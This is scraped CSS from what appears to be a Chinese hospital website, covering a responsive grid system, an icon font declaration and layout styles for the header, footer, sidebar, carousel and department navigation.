.avg-offset-12-11{margin-left: 91.66666663%;}

/* 列间隔 */
.space-1{margin: -0.5px;}
.space-1>*{padding: 0.5px;}
.space-3{margin: -1.5px;}
.space-3>*{padding: 1.5px;}
.space-5{margin: -2.5px;}
.space-5>*{padding: 2.5px;}
.space-8{margin: -3.5px;}
.space-8>*{padding: 3.5px;}
.space-10{margin: -5px;}
.space-10>*{padding: 5px;}
.space-12{margin: -6px;}
.space-12>*{padding: 6px;}
.space-15{margin: -7.5px;}
.space-15>*{padding: 7.5px;}
.space-18{margin: -9px;}
.space-18>*{padding: 9px;}
.space-20{margin: -10px;}
.space-20>*{padding: 10px;}
.space-22{margin: -11px;}
.space-22>*{padding: 11px;}
.space-25{margin: -12.5px;}
.space-25>*{padding: 12.5px;}
.space-30{margin: -15px;}
.space-30>*{padding: 15px;}

/* 超小屏幕(手机) */
@media screen and (max-width: 768px) {
  .hide-xs{display: none;}
  .show-xs-block{display: block;}
  .show-xs-inline{display: inline;}
  .show-xs-inline-block{display: inline-block;}
}

/* 小型屏幕(平板) */
@media screen and (min-width: 768px) {
  .container{width: 750px;}
  .hide-sm{display: none;}
  .show-sm-block{display: block;}
  .show-sm-inline{display: inline;}
  .show-sm-inline-block{display: inline-block;}
  .show-sm-table{display:table-cell;}

  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12{float: left;}
  .col-sm-1{width: 8.33333333%;}
  .col-sm-2{width: 16.66666667%;}
  .col-sm-3{width: 25%;}
  .col-sm-4{width: 33.33333333%;}
  .col-sm-5{width: 41.66666667%;}
  .col-sm-6{width: 50%;}
  .col-sm-7{width: 58.33333333%;}
  .col-sm-8{width: 66.66666667%;}
  .col-sm-9{width: 75%;}
  .col-sm-10{width: 83.33333333%;}
  .col-sm-11{width: 91.66666667%;}
  .col-sm-12{width: 100%;}
  /* 列偏移 */
  .col-sm-offset-1{margin-left: 8.33333333%;}
  .col-sm-offset-2{margin-left: 16.66666667%;}
  .col-sm-offset-3{margin-left: 25%;}
  .col-sm-offset-4{margin-left: 33.33333333%;}
  .col-sm-offset-5{margin-left: 41.66666667%;}
  .col-sm-offset-6{margin-left: 50%;}
  .col-sm-offset-7{margin-left: 58.33333333%;}
  .col-sm-offset-8{margin-left: 66.66666667%;}
  .col-sm-offset-9{margin-left: 75%;}
  .col-sm-offset-10{margin-left: 83.33333333%;}
  .col-sm-offset-11{margin-left: 91.66666667%;}
  .col-sm-offset-12{margin-left: 100%;}
  /*等分网格*/
  .avg-sm-1 > * {width: 100%;}
  .avg-sm-2 > * {width: 50%;}
  .avg-sm-3 > * {width: 33.33333333%;}
  .avg-sm-4 > * {width: 25%;}
  .avg-sm-5 > * {width: 20%;}
  .avg-sm-6 > * {width: 16.66666667%;}
  .avg-sm-7 > * {width: 14.28571429%;}
  .avg-sm-8 > * {width: 12.5%;}
  .avg-sm-9 > * {width: 11.11111111%;}
  .avg-sm-10 > * {width: 10%;}
  .avg-sm-11 > * {width: 9.09090909%;}
  .avg-sm-12 > * {width: 8.33333333%;}
  /*列偏移*/
  .avg-sm-offset-0{margin-left: 0;}
  .avg-sm-offset-2-1{margin-left: 50%;}
  .avg-sm-offset-3-1{margin-left: 33.33333333%;}
  .avg-sm-offset-3-2{margin-left: 66.66666666%;}
  .avg-sm-offset-4-1{margin-left: 25%;}
  .avg-sm-offset-4-2{margin-left: 50%;}
  .avg-sm-offset-4-3{margin-left: 75%;}
  .avg-sm-offset-5-1{margin-left: 20%;}
  .avg-sm-offset-5-2{margin-left: 40%;}
  .avg-sm-offset-5-3{margin-left: 60%;}
  .avg-sm-offset-5-4{margin-left: 80%;}
  .avg-sm-offset-6-1{margin-left: 16.66666667%;}
  .avg-sm-offset-6-2{margin-left: 33.33333334%;}
  .avg-sm-offset-6-3{margin-left: 50%;}
  .avg-sm-offset-6-4{margin-left: 66.66666666%;}
  .avg-sm-offset-6-5{margin-left: 83.33333334%;}
  .avg-sm-offset-7-1{margin-left: 14.28571429%;}
  .avg-sm-offset-7-2{margin-left: 28.57142858%;}
  .avg-sm-offset-7-3{margin-left: 42.85714287%;}
  .avg-sm-offset-7-4{margin-left: 57.14285716%;}
  .avg-sm-offset-7-5{margin-left: 71.42857145%;}
  .avg-sm-offset-7-6{margin-left: 85.71428574%;}
  .avg-sm-offset-8-1{margin-left: 12.5%;}
  .avg-sm-offset-8-2{margin-left: 25%;}
  .avg-sm-offset-8-3{margin-left: 37.5%;}
  .avg-sm-offset-8-4{margin-left: 50%;}
  .avg-sm-offset-8-5{margin-left: 62.5%;}
  .avg-sm-offset-8-6{margin-left: 75%;}
  .avg-sm-offset-8-7{margin-left: 87.5%;}
  .avg-sm-offset-9-1{margin-left: 11.11111111%;}
  .avg-sm-offset-9-2{margin-left: 22.22222222%;}
  .avg-sm-offset-9-3{margin-left: 33.33333333%;}
  .avg-sm-offset-9-4{margin-left: 44.44444444%;}
  .avg-sm-offset-9-5{margin-left: 55.55555555%;}
  .avg-sm-offset-9-6{margin-left: 66.66666666%;}
  .avg-sm-offset-9-7{margin-left: 77.77777777%;}
  .avg-sm-offset-9-8{margin-left: 88.88888888%;}
  .avg-sm-offset-10-1{margin-left: 10%;}
  .avg-sm-offset-10-2{margin-left: 20%;}
  .avg-sm-offset-10-3{margin-left: 30%;}
  .avg-sm-offset-10-4{margin-left: 40%;}
  .avg-sm-offset-10-5{margin-left: 50%;}
  .avg-sm-offset-10-6{margin-left: 60%;}
  .avg-sm-offset-10-7{margin-left: 70%;}
  .avg-sm-offset-10-8{margin-left: 80%;}
  .avg-sm-offset-10-9{margin-left: 90%;}
  .avg-sm-offset-11-1{margin-left: 9.09090909%;}
  .avg-sm-offset-11-2{margin-left: 18.18181818%;}
  .avg-sm-offset-11-3{margin-left: 27.27272727%;}
  .avg-sm-offset-11-4{margin-left: 36.36363636%;}
  .avg-sm-offset-11-5{margin-left: 45.45454545%;}
  .avg-sm-offset-11-6{margin-left: 54.54545454%;}
  .avg-sm-offset-11-7{margin-left: 63.63636363%;}
  .avg-sm-offset-11-8{margin-left: 72.72727272%;}
  .avg-sm-offset-11-9{margin-left: 81.81818181%;}
  .avg-sm-offset-11-10{margin-left: 90.9090909%;}
  .avg-sm-offset-12-1{margin-left: 8.33333333%;}
  .avg-sm-offset-12-2{margin-left: 16.66666666%;}
  .avg-sm-offset-12-3{margin-left: 24.99999999%;}
  .avg-sm-offset-12-4{margin-left: 33.33333332%;}
  .avg-sm-offset-12-5{margin-left: 41.66666665%;}
  .avg-sm-offset-12-6{margin-left: 49.99999998%;}
  .avg-sm-offset-12-7{margin-left: 58.33333331%;}
  .avg-sm-offset-12-8{margin-left: 66.66666664%;}
  .avg-sm-offset-12-9{margin-left: 74.99999997%;}
  .avg-sm-offset-12-10{margin-left: 83.33333333%;}
  .avg-sm-offset-12-11{margin-left: 91.66666663%;}
}
/* 中型屏幕(桌面) */
@media screen and (min-width: 992px) {
  .container{width: 970px;}
  .hide-md{display: none;}
  .show-md-block{display: block;}
  .show-md-inline{display: inline;}
  .show-md-inline-block{display: inline-block;}
  
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12{float: left;}
  .col-md-1{width: 8.33333333%;}
  .col-md-2{width: 16.66666667%;}
  .col-md-3{width: 25%;}
  .col-md-4{width: 33.33333333%;}
  .col-md-5{width: 41.66666667%;}
  .col-md-6{width: 50%;}
  .col-md-7{width: 58.33333333%;}
  .col-md-8{width: 66.66666667%;}
  .col-md-9{width: 75%;}
  .col-md-10{width: 83.33333333%;}
  .col-md-11{width: 91.66666667%;}
  .col-md-12{width: 100%;}
   /* 列偏移 */
  .col-md-offset-1{margin-left: 8.33333333%;}
  .col-md-offset-2{margin-left: 16.66666667%;}
  .col-md-offset-3{margin-left: 25%;}
  .col-md-offset-4{margin-left: 33.33333333%;}
  .col-md-offset-5{margin-left: 41.66666667%;}
  .col-md-offset-6{margin-left: 50%;}
  .col-md-offset-7{margin-left: 58.33333333%;}
  .col-md-offset-8{margin-left: 66.66666667%;}
  .col-md-offset-9{margin-left: 75%;}
  .col-md-offset-10{margin-left: 83.33333333%;}
  .col-md-offset-11{margin-left: 91.66666667%;}
  .col-md-offset-12{margin-left: 100%;}
  /*等分网格*/
  .avg-md-1 > * {width: 100%;}
  .avg-md-2 > * {width: 50%;}
  .avg-md-3 > * {width: 33.33333333%;}
  .avg-md-4 > * {width: 25%;}
  .avg-md-5 > * {width: 20%;}
  .avg-md-6 > * {width: 16.66666667%;}
  .avg-md-7 > * {width: 14.28571429%;}
  .avg-md-8 > * {width: 12.5%;}
  .avg-md-9 > * {width: 11.11111111%;}
  .avg-md-10 > * {width: 10%;}
  .avg-md-11 > * {width: 9.09090909%;}
  .avg-md-12 > * {width: 8.33333333%;}
  /*列偏移*/
  .avg-md-offset-0{margin-left: 0;}
  .avg-md-offset-2-1{margin-left: 50%;}
  .avg-md-offset-3-1{margin-left: 33.33333333%;}
  .avg-md-offset-3-2{margin-left: 66.66666666%;}
  .avg-md-offset-4-1{margin-left: 25%;}
  .avg-md-offset-4-2{margin-left: 50%;}
  .avg-md-offset-4-3{margin-left: 75%;}
  .avg-md-offset-5-1{margin-left: 20%;}
  .avg-md-offset-5-2{margin-left: 40%;}
  .avg-md-offset-5-3{margin-left: 60%;}
  .avg-md-offset-5-4{margin-left: 80%;}
  .avg-md-offset-6-1{margin-left: 16.66666667%;}
  .avg-md-offset-6-2{margin-left: 33.33333334%;}
  .avg-md-offset-6-3{margin-left: 50%;}
  .avg-md-offset-6-4{margin-left: 66.66666666%;}
  .avg-md-offset-6-5{margin-left: 83.33333334%;}
  .avg-md-offset-7-1{margin-left: 14.28571429%;}
  .avg-md-offset-7-2{margin-left: 28.57142858%;}
  .avg-md-offset-7-3{margin-left: 42.85714287%;}
  .avg-md-offset-7-4{margin-left: 57.14285716%;}
  .avg-md-offset-7-5{margin-left: 71.42857145%;}
  .avg-md-offset-7-6{margin-left: 85.71428574%;}
  .avg-md-offset-8-1{margin-left: 12.5%;}
  .avg-md-offset-8-2{margin-left: 25%;}
  .avg-md-offset-8-3{margin-left: 37.5%;}
  .avg-md-offset-8-4{margin-left: 50%;}
  .avg-md-offset-8-5{margin-left: 62.5%;}
  .avg-md-offset-8-6{margin-left: 75%;}
  .avg-md-offset-8-7{margin-left: 87.5%;}
  .avg-md-offset-9-1{margin-left: 11.11111111%;}
  .avg-md-offset-9-2{margin-left: 22.22222222%;}
  .avg-md-offset-9-3{margin-left: 33.33333333%;}
  .avg-md-offset-9-4{margin-left: 44.44444444%;}
  .avg-md-offset-9-5{margin-left: 55.55555555%;}
  .avg-md-offset-9-6{margin-left: 66.66666666%;}
  .avg-md-offset-9-7{margin-left: 77.77777777%;}
  .avg-md-offset-9-8{margin-left: 88.88888888%;}
  .avg-md-offset-10-1{margin-left: 10%;}
  .avg-md-offset-10-2{margin-left: 20%;}
  .avg-md-offset-10-3{margin-left: 30%;}
  .avg-md-offset-10-4{margin-left: 40%;}
  .avg-md-offset-10-5{margin-left: 50%;}
  .avg-md-offset-10-6{margin-left: 60%;}
  .avg-md-offset-10-7{margin-left: 70%;}
  .avg-md-offset-10-8{margin-left: 80%;}
  .avg-md-offset-10-9{margin-left: 90%;}
  .avg-md-offset-11-1{margin-left: 9.09090909%;}
  .avg-md-offset-11-2{margin-left: 18.18181818%;}
  .avg-md-offset-11-3{margin-left: 27.27272727%;}
  .avg-md-offset-11-4{margin-left: 36.36363636%;}
  .avg-md-offset-11-5{margin-left: 45.45454545%;}
  .avg-md-offset-11-6{margin-left: 54.54545454%;}
  .avg-md-offset-11-7{margin-left: 63.63636363%;}
  .avg-md-offset-11-8{margin-left: 72.72727272%;}
  .avg-md-offset-11-9{margin-left: 81.81818181%;}
  .avg-md-offset-11-10{margin-left: 90.9090909%;}
  .avg-md-offset-12-1{margin-left: 8.33333333%;}
  .avg-md-offset-12-2{margin-left: 16.66666666%;}
  .avg-md-offset-12-3{margin-left: 24.99999999%;}
  .avg-md-offset-12-4{margin-left: 33.33333332%;}
  .avg-md-offset-12-5{margin-left: 41.66666665%;}
  .avg-md-offset-12-6{margin-left: 49.99999998%;}
  .avg-md-offset-12-7{margin-left: 58.33333331%;}
  .avg-md-offset-12-8{margin-left: 66.66666664%;}
  .avg-md-offset-12-9{margin-left: 74.99999997%;}
  .avg-md-offset-12-10{margin-left: 83.33333333%;}
  .avg-md-offset-12-11{margin-left: 91.66666663%;}
}
/* 大型屏幕(桌面) */
@media screen and (min-width: 1260px) {
  .container{width: 1230px;}
  .hide-lg{display: none;}
  .show-lg-block{display: block;}
  .show-lg-inline{display: inline;}
  .show-lg-inline-block{display: inline-block;}
  
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12{float: left;}
  .col-lg-1{width: 8.33333333%;}
  .col-lg-2{width: 16.66666667%;}
  .col-lg-3{width: 25%;}
  .col-lg-4{width: 33.33333333%;}
  .col-lg-5{width: 41.66666667%;}
  .col-lg-6{width: 50%;}
  .col-lg-7{width: 58.33333333%;}
  .col-lg-8{width: 66.66666667%;}
  .col-lg-9{width: 75%;}
  .col-lg-10{width: 83.33333333%;}
  .col-lg-11{width: 91.66666667%;}
  .col-lg-12{width: 100%;}
  /* 列偏移 */
  .col-lg-offset-1{margin-left: 8.33333333%;}
  .col-lg-offset-2{margin-left: 16.66666667%;}
  .col-lg-offset-3{margin-left: 25%;}
  .col-lg-offset-4{margin-left: 33.33333333%;}
  .col-lg-offset-5{margin-left: 41.66666667%;}
  .col-lg-offset-6{margin-left: 50%;}
  .col-lg-offset-7{margin-left: 58.33333333%;}
  .col-lg-offset-8{margin-left: 66.66666667%;}
  .col-lg-offset-9{margin-left: 75%;}
  .col-lg-offset-10{margin-left: 83.33333333%;}
  .col-lg-offset-11{margin-left: 91.66666667%;}
  .col-lg-offset-12{margin-left: 100%;}
  /*等分网格*/
  .avg-lg-1 > * {width: 100%;}
  .avg-lg-2 > * {width: 50%;}
  .avg-lg-3 > * {width: 33.33333333%;}
  .avg-lg-4 > * {width: 25%;}
  .avg-lg-5 > * {width: 20%;}
  .avg-lg-6 > * {width: 16.66666667%;}
  .avg-lg-7 > * {width: 14.28571429%;}
  .avg-lg-8 > * {width: 12.5%;}
  .avg-lg-9 > * {width: 11.11111111%;}
  .avg-lg-10 > * {width: 10%;}
  .avg-lg-11 > * {width: 9.09090909%;}
  .avg-lg-12 > * {width: 8.33333333%;}
  /*列偏移*/
  .avg-lg-offset-0{margin-left: 0;}
  .avg-lg-offset-2-1{margin-left: 50%;}
  .avg-lg-offset-3-1{margin-left: 33.33333333%;}
  .avg-lg-offset-3-2{margin-left: 66.66666666%;}
  .avg-lg-offset-4-1{margin-left: 25%;}
  .avg-lg-offset-4-2{margin-left: 50%;}
  .avg-lg-offset-4-3{margin-left: 75%;}
  .avg-lg-offset-5-1{margin-left: 20%;}
  .avg-lg-offset-5-2{margin-left: 40%;}
  .avg-lg-offset-5-3{margin-left: 60%;}
  .avg-lg-offset-5-4{margin-left: 80%;}
  .avg-lg-offset-6-1{margin-left: 16.66666667%;}
  .avg-lg-offset-6-2{margin-left: 33.33333334%;}
  .avg-lg-offset-6-3{margin-left: 50%;}
  .avg-lg-offset-6-4{margin-left: 66.66666666%;}
  .avg-lg-offset-6-5{margin-left: 83.33333334%;}
  .avg-lg-offset-7-1{margin-left: 14.28571429%;}
  .avg-lg-offset-7-2{margin-left: 28.57142858%;}
  .avg-lg-offset-7-3{margin-left: 42.85714287%;}
  .avg-lg-offset-7-4{margin-left: 57.14285716%;}
  .avg-lg-offset-7-5{margin-left: 71.42857145%;}
  .avg-lg-offset-7-6{margin-left: 85.71428574%;}
  .avg-lg-offset-8-1{margin-left: 12.5%;}
  .avg-lg-offset-8-2{margin-left: 25%;}
  .avg-lg-offset-8-3{margin-left: 37.5%;}
  .avg-lg-offset-8-4{margin-left: 50%;}
  .avg-lg-offset-8-5{margin-left: 62.5%;}
  .avg-lg-offset-8-6{margin-left: 75%;}
  .avg-lg-offset-8-7{margin-left: 87.5%;}
  .avg-lg-offset-9-1{margin-left: 11.11111111%;}
  .avg-lg-offset-9-2{margin-left: 22.22222222%;}
  .avg-lg-offset-9-3{margin-left: 33.33333333%;}
  .avg-lg-offset-9-4{margin-left: 44.44444444%;}
  .avg-lg-offset-9-5{margin-left: 55.55555555%;}
  .avg-lg-offset-9-6{margin-left: 66.66666666%;}
  .avg-lg-offset-9-7{margin-left: 77.77777777%;}
  .avg-lg-offset-9-8{margin-left: 88.88888888%;}
  .avg-lg-offset-10-1{margin-left: 10%;}
  .avg-lg-offset-10-2{margin-left: 20%;}
  .avg-lg-offset-10-3{margin-left: 30%;}
  .avg-lg-offset-10-4{margin-left: 40%;}
  .avg-lg-offset-10-5{margin-left: 50%;}
  .avg-lg-offset-10-6{margin-left: 60%;}
  .avg-lg-offset-10-7{margin-left: 70%;}
  .avg-lg-offset-10-8{margin-left: 80%;}
  .avg-lg-offset-10-9{margin-left: 90%;}
  .avg-lg-offset-11-1{margin-left: 9.09090909%;}
  .avg-lg-offset-11-2{margin-left: 18.18181818%;}
  .avg-lg-offset-11-3{margin-left: 27.27272727%;}
  .avg-lg-offset-11-4{margin-left: 36.36363636%;}
  .avg-lg-offset-11-5{margin-left: 45.45454545%;}
  .avg-lg-offset-11-6{margin-left: 54.54545454%;}
  .avg-lg-offset-11-7{margin-left: 63.63636363%;}
  .avg-lg-offset-11-8{margin-left: 72.72727272%;}
  .avg-lg-offset-11-9{margin-left: 81.81818181%;}
  .avg-lg-offset-11-10{margin-left: 90.9090909%;}
  .avg-lg-offset-12-1{margin-left: 8.33333333%;}
  .avg-lg-offset-12-2{margin-left: 16.66666666%;}
  .avg-lg-offset-12-3{margin-left: 24.99999999%;}
  .avg-lg-offset-12-4{margin-left: 33.33333332%;}
  .avg-lg-offset-12-5{margin-left: 41.66666665%;}
  .avg-lg-offset-12-6{margin-left: 49.99999998%;}
  .avg-lg-offset-12-7{margin-left: 58.33333331%;}
  .avg-lg-offset-12-8{margin-left: 66.66666664%;}
  .avg-lg-offset-12-9{margin-left: 74.99999997%;}
  .avg-lg-offset-12-10{margin-left: 83.33333333%;}
  .avg-lg-offset-12-11{margin-left: 91.66666663%;}
}


@font-face {font-family: "iconfont";
  src: url('../font/iconfont.eot'); /* IE9*/
  src: url('../font/iconfont.eot#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('../font/iconfont.woff') format('woff'), /* chrome, firefox */
  url('../font/iconfont.ttf') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('../font/iconfont.svg#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -webkit-text-stroke-width: 0.2px;
  -moz-osx-font-smoothing: grayscale;
}

--- FILE ---
content_type: text/css
request_url: https://www.xtrmyy.cn/static/index/css/style.css
body_size: 9025
content:
html { overflow-y: scroll; }
body{
	overflow-x:hidden !important;
}
.box{
	background: #FFFFFF;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.2);
	margin: 30px 0;
	padding: 40px;
}
.margin{
	margin-top: 10px;
	margin-bottom: 10px;
}
.header {
    background: url(../img/haderbg.png) no-repeat center;
    padding: 15px 0;
    background-color: #fff;
    border-bottom: 1px solid #006B1D;
    position: relative;
    z-index: 1000;
}

.header .logo>img {
	width: 70px;
}

.header .logo-title {
	padding-top: 6px;
}

.header .logo-title>img {
	max-height: 50px;
}

.share {
	text-align: right;
	font-size: 14px;
	line-height: 24px;
	padding-top: 7px;
}

.share>a {
	display: block;
	color: #006B1D;
}

.share>a>i {
	color: #006B1D;
	margin-left: 5px;
}

.m-nav-btn {
	cursor: pointer;
	text-align: right;
	padding-top: 5px;
	-webkit-tap-highlight-color: transparent;
    -webkit-appearance: none;
}

.m-nav-btn>i {
	font-size: 26px !important;
	color: #006B1D;
}

.subject>div{
	overflow: hidden;
}

.guide{
	margin-top: 20px;
	text-align: center;
	line-height: 60px;
	clear: both;
}
.guide .guide-title{
	font-size: 24px;
	letter-spacing:8px;
}
.guide hr{
	margin-top: 30px;
	background: #dadada;
}

.guide-con .guide-box{
	height: 301px;
	font-size: 18px;
	line-height: 41px;
	text-align: center;
	color: #FFFFFF;
	padding-top: 112px;
}
.guide-con .guide-box-half{
	height: 143px;
	line-height: 39px;
	padding-top: 27px;
	color: #FFFFFF;
}
.guide-con i{
	display: block;
}
.guahao{
	background: url(../img/guahao.png) no-repeat;
}
.guahao>i{
	font-size: 50px;
}
.baogao{
	background: url(../img/baogao.png)no-repeat;
}
.baogao>i{
	font-size: 53px;
}
.menzheng{
	background: url(../img/menzheng.png)no-repeat;
}
.menzheng>i{
	font-size: 43px;
}
.jiuzheng{
	background: url(../img/jiuzheng.png)no-repeat;
}
.jiuzheng>i{
	font-size: 41px;
}
.tijian{
	background: url(../img/tijian.png)no-repeat;
}
.tijian>i{
	font-size: 38px;
}
.zhuanjia{
	background: url(../img/zhuanjia.png)no-repeat;
}
.zhuanjia>i{
	font-size: 42px;
}
.yibao{
	background: url(../img/yibao.png)no-repeat;
}
.yibao>i{
	font-size: 41px;
}
.jiaotong{
	background: url(../img/jiaotong.png)no-repeat;
}
.jiaotong>i{
	font-size: 45px;
}
.jijiu{
	background: url(../img/jijiu.png)no-repeat;
}
.jijiu>i{
	font-size: 41px;
}

/*底部*/

.footer {
	clear: both;
	background: url(../img/footerbg.png) no-repeat center;
	color: #bfbfbf;
	font-size: 13px;
	line-height: 24px;
    margin-top: 50px;
}

.footer a {
	color: #bfbfbf;
	font-size: 13px;
	white-space: nowrap;
}

.link {
	padding: 15px 0;
    text-align: left;
}

.footer .link a {
	margin-right: 15px;
}

.site {
	text-align: center;
	padding: 15px;
}

.site>div {}

.copyright {
	color: #FFFFFF;
	font-size: 14px;
	margin-bottom: 10px;
}


/*侧边栏*/

.sidebar {
	position: fixed;
	right: 15px;
	bottom: 15%;
	z-index: 9999;
}

.sidebar>ul>li {
	text-align: center;
	background: #FFFFFF;
	width: 50px;
	height: 50px;
	margin-bottom: 10px;
	border-radius: 3px;
	cursor: pointer;
	box-shadow: 0 0 7px rgba(0, 0, 0, 0.22);
}

.sidebar>ul>li>a {
	color: #006B1D;
}

.sidebar>ul>li>a i {
	font-size: 28px;
	line-height: 50px;
}

.sidebar>ul>li>a p {
	display: none;
	font-size: 12px;
	line-height: 14px;
	padding-top: 10px;
}

.sidebar>ul>li:hover p {
	display: block;
}

.sidebar>ul>li:hover i {
	display: none;
}


/*首页轮播图*/

.device {
	width: 100%;
	height: 600px;
	position: relative;
}

.device .arrow-left {
	position: absolute;
	z-index: 888;
	left: 0px;
	top: 300px;
	margin-top: -25px;
}

.arrow-box i {
	font-size: 35px;
	color: #FFFFFF;
	background: rgba(0, 0, 0, 0.15);
	padding: 15px;
	border-radius: 50%;
	transition: all .5s;
}

.arrow-box i:hover {
	font-size: 35px;
	color: #006B1D;
}

.device .arrow-right {
	position: absolute;
	z-index: 888;
	right: 0px;
	top: 300px;
	margin-top: -25px;
}

/*主题内容*/

.swiper-container {
	z-index: 666;
	height: 600px;
	width: 100%;
}

.swiper-slide {
	overflow: hidden;
	text-align: center;
	position: relative;
}

.swiper-slide img {
	height: 100%;
	position: absolute;
	top: 0;
	width: 1920px;
	margin-left: -960px;
}

/*分布器*/

.device .pagination {
	position: absolute;
	z-index: 999;
	left: 0;
	text-align: center;
	bottom: 20px;
	width: 100%;
}

/*分页按钮*/

.swiper-pagination-switch {
	display: inline-block;
	width: 50px;
	height: 6px;
	border-radius: 3px;
	background: #bfbfbf;
	margin: 0 3px;
	cursor: pointer;
}

/*分页按钮选中*/

.swiper-active-switch {
	background: #006b1d;
}

.info {
	position: relative;
	margin-top: -60px;
	padding: 0 20px;
	font-size: 18px;
	height: 60px;
	line-height: 60px;
	width: 100%;
	background: rgba(255, 255, 255, 0.75);
	z-index: 998;
}

.info i {
	margin-right: 5px;
	font-size: 18px;
	color: #006B1D;
}

.affiche .aff-img{
	text-align: center;
	color: #FFFFFF;
	position: relative;
	overflow: hidden;
	cursor: pointer;
}
.affiche .aff-img>img{
	width: 100%;
}
.affiche .aff-img>div{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
.affiche .aff-img h2{
	margin-top: 15%;
}
.affiche>div>div:hover h3{
	color: #006B1D;
}
.affiche .aff-img hr{
    background: #ffffff;
    width: 36%;
    display: inline-block;
}
.affiche .aff-img a{
    color: #ffffff;
    display: block;
    font-size: 14px;
}
.affiche .aff-text{
	background: #FFFFFF;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.26);
    padding:0 10px;	
    font-size: 14px;
}
.affiche .aff-text a{
    display: block;
    height: 42px !important;
    line-height: 42px !important;
    color: #333333;
	width: 100%;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	height: 32px;
    line-height: 32px;
    border-bottom: 1px solid #eaeaea;
}
.affiche .aff-text h4{
    font-size: 15px;
    padding: 20px 5px;
    overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.affiche .aff-text h3{
	font-size: 15px;
    padding: 0 5px;
    text-align: justify;
    height: 43px;
    padding-top: 10px;
	color: #404040;		
}
.affiche .aff-text span{
    /*float: right;*/
    margin-top: -21px;
    font-size: 12px;
    margin-left: 5px;
    padding-right: 5px;
	color: #404040;
}
.affiche .aff-text p{
	text-align: justify;
	padding: 5px 5px 15px 5px;
	color: #404040;
}

.soso{
	display: block;
	background: #006B1D;
	margin: 25px 0;
}
.soso .soso-title{
	background: url(../img/sosobg.png) no-repeat;
	height: 50px;
	line-height: 50px;
	padding-left: 20px;
	color: #006B1D;
}
.soso input{
	width: 100%;
	padding: 8px;
	background: #FFFFFF;
	border: none;
	border-radius: 3px;
	margin-top: 8px;
	width: 99%;
}
.soso .soso-btn{
	cursor: pointer;
	width:85%;
}
.depar-des{
	display: none;
	margin-bottom: 30px;
}
.key-depar>div{
	background: #006B1D;
	text-align: center;
	color: #FFFFFF;
	font-size: 18px;
	font-weight: 600;
	padding: 15px 0;
}
.key-depar>div>p{
	font-size: 14px;
	margin-top: 2px;
	font-weight: 400;
}
.key-depar>ul>li{
	background: #0086B3;
	width: 100%;
	padding: 11px;
	font-size: 14px;
}
.key-depar>ul>li:nth-of-type(odd){
	background: #EBFFEC;
}
.key-depar>ul>li:nth-of-type(even){
	background: #D5FFD7;
}
.key-depar>ul>li a{
	color: #006B1D;
	
}
.key-depar>ul>li i{
	color: #006B1D;
	margin-right: 10px;
}
.depar>div>div{
	height: 40px;
	background: #006B1D;
	text-align: center;
	cursor: pointer;
	color: #FFFFFF;
	border-radius: 4px;
}
.depar>div>div>div{
    border-radius: 4px;
	padding-top: 9px;
    height: 40px;
}
.depar>div>div:hover{
	opacity: 0.8;
}
.depar>div>div>i{
	top: -8px;
	display: none;
    border-top-color: #006b1d;
}
.depar>div>div>.show{
	display: inline-block;
}
.depar-des>div>a{
	display: block;
	border: 1px solid #dadada;
    height: 40px;
    line-height: 40px;
    padding-left: 10px;
    font-size: 14px;
    overflow:hidden;
    text-overflow:ellipsis;
    white-space:nowrap;
      border-radius: 3px;
}
.depar-des>div>a:hover{
  	border: 1px solid #006B1D;
}
.depar-des>div>a>span{
	color: #006B1D;
	background: #D5FFD7;
	display: inline-block;
	text-align: center;
	vertical-align: middle;
	width: 24px;
	height: 24px;
	line-height: 23px;
	font-size: 12px;
	margin-top: -3px;
	border-radius: 50%;
	margin-right: 5px;
}
.depar01>div{
	background: #008993;
	height: 40px;
}
.depar01>i{
	border-top-color: #008993 !important;
}
.depar02>div{
	background: #7F0102;
	height: 40px;
}
.depar02>i{
	border-top-color: #7F0102 !important;
}
.depar03>div{
	background: #BB7500;
	height: 40px;
}
.depar03>i{
	border-top-color: #BB7500 !important;
}
.depar04>div{
	background: #E2CB3E;
	height: 40px;
}
.depar04>i{
	border-top-color: #E2CB3E !important;
}
#txt_content{
    line-height: 25px;
    margin-bottom: 10px;
}
#txt_content *{
	margin-top:0px;
    margin-bottom:8px;
  	max-width: 100%;
}

/*二级导航*/
.nav-menu{
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.16);
}
.subject>div>a>img{
	width: 100%;
	height: 100%;
}
.subject>div{
	width: 100%;
	height: 100px;
}
.subject.a>div{
	height: 240px;
	overflow: hidden;
}
.subject>div>a>h2{
	position: absolute;
    top: 46%;
    width: 100%;
    text-align: center;
    left: 0;
    color: #FFFFFF;
}
.subject-box>div>div>.row{
	height:50%;
}
.crumbs>li{
	float: left;
	font-size: 13px;
	margin: 15px 0;
}
.crumbs>li.on>a{
	color: #006B1D;
}
.crumbs>li>a{
	color: #666666;
}
.subn{
	text-align: center;
}
.subnaudio{
	display: inline-block;
	margin-bottom: -3px;
}
.subnaudio>li{
	float: left;
	text-align: center;
	line-height: 5px;
	padding: 5px 20px;
	cursor: pointer;
  	height: 25px;
	border-bottom: 1px solid #FFF;
    margin-bottom: -1px;  
}

.subnaudio>li.on{
	border-bottom: 1px solid #006B1D;
	margin-bottom: -1px;
}
.subnaudio>li.on a{
	color: #006B1D;
}
.subnaudio>li .edge-top {
   display: none;
   top: 5px;
   border-bottom-color: #006b1d;
   border-bottom-style: solid;
   border-width: 4px;
}
.subnaudio>li.on .edge-top {
	display: inline-block;
}
.subnaudio>li:hover a{
	color: #006B1D;
}
